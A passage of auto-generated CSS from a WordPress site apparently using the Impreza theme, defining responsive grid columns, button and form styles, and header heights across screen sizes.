1fr}.g-cols.laptops-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.laptops-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.laptops-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.laptops-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.laptops-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}}@media (max-width:1024px){.g-cols.tablets-cols_1{grid-template-columns:100%}.g-cols.tablets-cols_1.reversed>div:last-of-type{order:-1}.g-cols.tablets-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.tablets-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.tablets-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.tablets-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.tablets-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.tablets-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.tablets-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.tablets-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.tablets-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.tablets-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.tablets-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.tablets-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.tablets-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.tablets-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.tablets-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.tablets-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.tablets-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.tablets-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}}@media (max-width:800px){.g-cols.mobiles-cols_1{grid-template-columns:100%}.g-cols.mobiles-cols_1.reversed>div:last-of-type{order:-1}.g-cols.mobiles-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.mobiles-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.mobiles-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.mobiles-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.mobiles-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.mobiles-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.mobiles-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.mobiles-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.mobiles-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.mobiles-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.mobiles-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.mobiles-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.mobiles-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.mobiles-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.mobiles-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.mobiles-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.mobiles-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.mobiles-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}.g-cols:not([style*="--gap"]){grid-gap:1.5rem}}@media (max-width:799px){.l-canvas{overflow:hidden}.g-cols.stacking_default.reversed>div:last-of-type{order:-1}.g-cols.stacking_default.via_flex>div:not([class*="vc_col-xs"]){width:100%;margin:0 0 1.5rem}.g-cols.stacking_default.via_grid.mobiles-cols_1{grid-template-columns:100%}.g-cols.stacking_default.via_flex.type_boxes>div,.g-cols.stacking_default.via_flex.reversed>div:first-child,.g-cols.stacking_default.via_flex:not(.reversed)>div:last-child,.g-cols.stacking_default.via_flex>div.has_bg_color{margin-bottom:0}.g-cols.stacking_default.via_flex.type_default>.wpb_column.stretched{margin-left:-1rem;margin-right:-1rem}.g-cols.stacking_default.via_grid.mobiles-cols_1>.wpb_column.stretched,.g-cols.stacking_default.via_flex.type_boxes>.wpb_column.stretched{margin-left:-2.5rem;margin-right:-2.5rem;width:auto}.vc_column-inner.type_sticky>.wpb_wrapper,.vc_column_container.type_sticky>.vc_column-inner{top:0!important}}@media (min-width:800px){body:not(.rtl) .l-section.for_sidebar.at_left>div>.l-sidebar,.rtl .l-section.for_sidebar.at_right>div>.l-sidebar{order:-1}.vc_column_container.type_sticky>.vc_column-inner,.vc_column-inner.type_sticky>.wpb_wrapper{position:-webkit-sticky;position:sticky}.l-section.type_sticky{position:-webkit-sticky;position:sticky;top:0;z-index:11;transition:top 0.3s cubic-bezier(.78,.13,.15,.86) 0.1s}.header_hor .l-header.post_fixed.sticky_auto_hide{z-index:12}.admin-bar .l-section.type_sticky{top:32px}.l-section.type_sticky>.l-section-h{transition:padding-top 0.3s}.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:var(--header-sticky-height)}.admin-bar.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:calc( var(--header-sticky-height) + 32px )}.header_hor .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-top:var(--header-sticky-height)}.header_hor.headerinpos_bottom .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-bottom:var(--header-sticky-height)!important}}@media screen and (min-width:1380px){.g-cols.via_flex.type_default>.wpb_column.stretched:first-of-type{margin-left:min( calc( var(--site-content-width) / 2 + 0px / 2 + 1.5rem - 50vw),-1rem )}.g-cols.via_flex.type_default>.wpb_column.stretched:last-of-type{margin-right:min( calc( var(--site-content-width) / 2 + 0px / 2 + 1.5rem - 50vw),-1rem )}.l-main .alignfull, .w-separator.width_screen,.g-cols.via_grid>.wpb_column.stretched:first-of-type,.g-cols.via_flex.type_boxes>.wpb_column.stretched:first-of-type{margin-left:min( calc( var(--site-content-width) / 2 + 0px / 2 - 50vw ),-2.5rem )}.l-main .alignfull, .w-separator.width_screen,.g-cols.via_grid>.wpb_column.stretched:last-of-type,.g-cols.via_flex.type_boxes>.wpb_column.stretched:last-of-type{margin-right:min( calc( var(--site-content-width) / 2 + 0px / 2 - 50vw ),-2.5rem )}}@media (max-width:800px){.w-form-row.for_submit[style*=btn-size-mobiles] .w-btn{font-size:var(--btn-size-mobiles)!important}}a,button,input[type=submit],.ui-slider-handle{outline:none!important}.w-toplink,.w-header-show{background:rgba(0,0,0,0.3)}.no-touch .w-toplink.active:hover,.no-touch .w-header-show:hover{background:var(--color-content-primary-grad)}button[type=submit]:not(.w-btn),input[type=submit]:not(.w-btn),.us-nav-style_6>*,.navstyle_6>.owl-nav button,.us-btn-style_6{font-family:var(--font-family);font-size:1rem;line-height:1!important;font-weight:500;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:1000rem;padding:0.8em 3em;background:#0086A5;border-color:transparent;color:#ffffff!important}button[type=submit]:not(.w-btn):before,input[type=submit]:not(.w-btn),.us-nav-style_6>*:before,.navstyle_6>.owl-nav button:before,.us-btn-style_6:before{border-width:2px}.no-touch button[type=submit]:not(.w-btn):hover,.no-touch input[type=submit]:not(.w-btn):hover,.us-nav-style_6>span.current,.no-touch .us-nav-style_6>a:hover,.no-touch .navstyle_6>.owl-nav button:hover,.no-touch .us-btn-style_6:hover{background:#006c85;border-color:transparent;color:#ffffff!important}.us-nav-style_6>*{min-width:calc(1em + 2 * 0.8em)}.woocommerce .button.alt,.woocommerce .button.checkout,.woocommerce .button.add_to_cart_button,.us-nav-style_1>*,.navstyle_1>.owl-nav button,.us-btn-style_1{font-size:16px;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:0.3em;padding:1.0em 2.0em;background:var(--color-content-primary);border-color:transparent;color:#ffffff!important}.woocommerce .button.alt:before,.woocommerce .button.checkout:before,.woocommerce .button.add_to_cart_button:before,.us-nav-style_1>*:before,.navstyle_1>.owl-nav button:before,.us-btn-style_1:before{border-width:0px}.no-touch .woocommerce .button.alt:hover,.no-touch .woocommerce .button.checkout:hover,.no-touch .woocommerce .button.add_to_cart_button:hover,.us-nav-style_1>span.current,.no-touch .us-nav-style_1>a:hover,.no-touch .navstyle_1>.owl-nav button:hover,.no-touch .us-btn-style_1:hover{background:var(--color-content-secondary);border-color:transparent;color:#ffffff!important}.us-nav-style_1>*{min-width:calc(1.2em + 2 * 1.0em)}.woocommerce .button,.woocommerce .actions .button,.us-nav-style_2>*,.navstyle_2>.owl-nav button,.us-btn-style_2{font-size:16px;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:0.3em;padding:1.0em 2.0em;background:var(--color-content-border);border-color:transparent;color:var(--color-content-text)!important}.woocommerce .button:before,.woocommerce .actions .button:before,.us-nav-style_2>*:before,.navstyle_2>.owl-nav button:before,.us-btn-style_2:before{border-width:0px}.no-touch .woocommerce .button:hover,.no-touch .woocommerce .actions .button:hover,.us-nav-style_2>span.current,.no-touch .us-nav-style_2>a:hover,.no-touch .navstyle_2>.owl-nav button:hover,.no-touch .us-btn-style_2:hover{background:var(--color-content-text);border-color:transparent;color:var(--color-content-bg)!important}.us-nav-style_2>*{min-width:calc(1.2em + 2 * 1.0em)}.us-nav-style_3>*,.navstyle_3>.owl-nav button,.us-btn-style_3{font-family:var(--font-family);font-size:1rem;line-height:1!important;font-weight:500;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:1000rem;padding:0.8em 3em;background:#F2715F;border-color:transparent;color:#ffffff!important}.us-nav-style_3>*:before,.navstyle_3>.owl-nav button:before,.us-btn-style_3:before{border-width:2px}.us-nav-style_3>span.current,.no-touch .us-nav-style_3>a:hover,.no-touch .navstyle_3>.owl-nav button:hover,.no-touch .us-btn-style_3:hover{background:#c25748;border-color:transparent;color:#ffffff!important}.us-nav-style_3>*{min-width:calc(1em + 2 * 0.8em)}.us-nav-style_5>*,.navstyle_5>.owl-nav button,.us-btn-style_5{font-family:var(--font-family);font-size:1rem;line-height:1!important;font-weight:500;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:1000rem;padding:0.8em 3em;background:var(--color-header-middle-bg);border-color:transparent;color:#546E60!important}.us-nav-style_5>*:before,.navstyle_5>.owl-nav button:before,.us-btn-style_5:before{border-width:2px}.us-nav-style_5>span.current,.no-touch .us-nav-style_5>a:hover,.no-touch .navstyle_5>.owl-nav button:hover,.no-touch .us-btn-style_5:hover{background:#546E60;border-color:transparent;color:var(--color-header-middle-bg)!important}.us-nav-style_5>*{min-width:calc(1em + 2 * 0.8em)}.us-nav-style_4>*,.navstyle_4>.owl-nav button,.us-btn-style_4{font-family:var(--font-family);font-size:1rem;line-height:1!important;font-weight:500;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:1000rem;padding:0.8em 3em;background:#FEBF59;border-color:transparent;color:#ffffff!important}.us-nav-style_4>*:before,.navstyle_4>.owl-nav button:before,.us-btn-style_4:before{border-width:2px}.us-nav-style_4>span.current,.no-touch .us-nav-style_4>a:hover,.no-touch .navstyle_4>.owl-nav button:hover,.no-touch .us-btn-style_4:hover{background:#ab7e37;border-color:transparent;color:#ffffff!important}.us-nav-style_4>*{min-width:calc(1em + 2 * 0.8em)}.w-filter.state_desktop.style_drop_default .w-filter-item-title,.w-color-swatch,.select2-selection,select,textarea,input:not([type=submit]){font-weight:400;letter-spacing:0em;border-radius:0.3rem;background:var(--color-content-bg-alt);border-color:var(--color-content-border);color:var(--color-content-text);box-shadow:0px 1px 0px 0px rgba(0,0,0,0.08) inset}.w-filter.state_desktop.style_drop_default .w-filter-item-title:focus,.select2-container--open .select2-selection,select:focus,textarea:focus,input:not([type=submit]):focus{box-shadow:0px 0px 0px 2px var(--color-content-primary)}.w-form-row.move_label .w-form-row-label{font-size:1rem;top:calc(2.8rem/2 + 0px - 0.7em);margin:0 0.8rem;background-color:var(--color-content-bg-alt);color:var(--color-content-text)}.w-form-row.with_icon.move_label .w-form-row-label{margin-left:calc(1.6em + 0.8rem)}.color_alternate input:not([type=submit]),.color_alternate textarea,.color_alternate select,.color_alternate .move_label .w-form-row-label{background:var(--color-alt-content-bg-alt-grad)}.color_footer-top input:not([type=submit]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-row.move_label .w-form-row-label{background:var(--color-subfooter-bg-alt-grad)}.color_footer-bottom input:not([type=submit]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-row.move_label .w-form-row-label{background:var(--color-footer-bg-alt-grad)}.color_alternate input:not([type=submit]),.color_alternate textarea,.color_alternate select{border-color:var(--color-alt-content-border)}.color_footer-top input:not([type=submit]),.color_footer-top textarea,.color_footer-top select{border-color:var(--color-subfooter-border)}.color_footer-bottom input:not([type=submit]),.color_footer-bottom textarea,.color_footer-bottom select{border-color:var(--color-footer-border)}.color_alternate input:not([type=submit]),.color_alternate textarea,.color_alternate select,.color_alternate .w-form-row-field>i,.color_alternate .w-form-row-field:after,.color_alternate .widget_search form:after,.color_footer-top input:not([type=submit]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-row-field>i,.color_footer-top .w-form-row-field:after,.color_footer-top .widget_search form:after,.color_footer-bottom input:not([type=submit]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-row-field>i,.color_footer-bottom .w-form-row-field:after,.color_footer-bottom .widget_search form:after{color:inherit}.leaflet-default-icon-path{background-image:url(https://www.etrains.com.au/wp-content/themes/Impreza/common/css/vendor/images/marker-icon.png)}.woocommerce-product-gallery--columns-4 li{width:25.000%}.woocommerce-product-gallery ol{margin:2px -2px 0}.woocommerce-product-gallery ol>li{padding:2px}</style>
				<style id="us-current-header-css"> .l-subheader.at_middle,.l-subheader.at_middle .w-dropdown-list,.l-subheader.at_middle .type_mobile .w-nav-list.level_1{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .l-subheader.at_middle a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_middle .w-dropdown.opened a:hover{color:#0086A5}.l-header.bg_transparent:not(.sticky) .l-subheader.at_middle{background:var(--color-header-transparent-bg);color:var(--color-header-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-transparent-text-hover)}.l-subheader.at_bottom,.l-subheader.at_bottom .w-dropdown-list,.l-subheader.at_bottom .type_mobile .w-nav-list.level_1{background:#D2E6DB;color:var(--color-header-middle-text)}.no-touch .l-subheader.at_bottom a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_bottom .w-dropdown.opened a:hover{color:#646cfd}.l-header.bg_transparent:not(.sticky) .l-subheader.at_bottom{background:var(--color-header-transparent-bg);color:#E0ECEF}.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .type_desktop .menu-item.level_1:hover>a{color:#E0ECEF}.header_ver .l-header{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}@media (min-width:1441px){.hidden_for_default{display:none!important}.l-subheader.at_top{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:150px;--header-sticky-height:130px}.l-header:before{content:'150'}.l-header.sticky:before{content:'130'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:100px;height:100px}.l-header.sticky .l-subheader.at_middle{line-height:80px;height:80px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:1191px) and (max-width:1440px){.hidden_for_laptops{display:none!important}.l-subheader.at_top{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:130px;--header-sticky-height:130px}.l-header:before{content:'130'}.l-header.sticky:before{content:'130'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_middle{line-height:80px;height:80px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:801px) and (max-width:1190px){.hidden_for_tablets{display:none!important}.l-subheader.at_top{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:130px;--header-sticky-height:130px}.l-header:before{content:'130'}.l-header.sticky:before{content:'130'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_middle{line-height:80px;height:80px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (max-width:800px){.hidden_for_mobiles{display:none!important}.l-subheader.at_top{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:130px;--header-sticky-height:130px}.l-header:before{content:'130'}.l-header.sticky:before{content:'130'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_middle{line-height:80px;height:80px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (min-width:1441px){.ush_image_1{height:4.688rem!important}.l-header.sticky .ush_image_1{height:4rem!important}}@media (min-width:1191px) and (max-width:1440px){.ush_image_1{height:4rem!important}.l-header.sticky .ush_image_1{height:4rem!important}}@media (min-width:801px) and (max-width:1190px){.ush_image_1{height:4rem!important}.l-header.sticky .ush_image_1{height:4rem!important}}@media (max-width:800px){.ush_image_1{height:4rem!important}.l-header.sticky .ush_image_1{height:4rem!important}}@media (min-width:1441px){.ush_image_2{height:1.875rem!important}.l-header.sticky .ush_image_2{height:1.875rem!important}}@media (min-width:1191px) and (max-width:1440px){.ush_image_2{height:1.875rem!important}.l-header.sticky .ush_image_2{height:1.875rem!important}}@media (min-width:801px) and (max-width:1190px){.ush_image_2{height:1.875rem!important}.l-header.sticky .ush_image_2{height:1.875rem!important}}@media (max-width:800px){.ush_image_2{height:1.875rem!important}.l-header.sticky 